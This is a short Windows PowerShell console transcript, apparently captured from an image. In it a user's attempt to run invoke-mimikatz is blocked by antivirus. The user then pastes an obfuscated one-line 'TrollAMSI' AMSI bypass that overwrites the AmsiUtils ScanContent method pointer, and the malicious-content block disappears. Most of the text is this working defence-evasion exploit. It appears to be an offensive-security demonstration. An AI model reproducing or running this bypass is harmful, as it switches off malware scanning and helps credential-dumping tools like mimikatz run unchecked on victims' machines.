 Windows PowerShell
PS C:\Users\blaster> invoke-mimikatz
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\blaster> class TrollAMSI{static [int] M([string]$c, [string]$s){return 1}}[System.Runtime.InteropServices.Ma
rshal]::Copy(@([System.Runtime.InteropServices.Marshal]::ReadIntPtr([long]([TrollAMSI].GetMethods() | Where-Object Name
-eq 'M').MethodHandle.Value + [long]8)),0, [long]([Ref].Assembly.GetType('System.Ma'+'nag'+'eme'+'nt.Autom'+'ation.A'+'m
s'+'iU'+'ti'+'ls').GetMethods('N'+'onPu'+'blic,st'+'at'+'ic') | Where-Object Name -eq ScanContent).MethodHandle.Value +
[long]8,1)
PS C:\Users\blaster> invoke-mimikatz
invoke-mimikatz : The term 'invoke-mimikatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (invoke-mimikatz:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\blaster>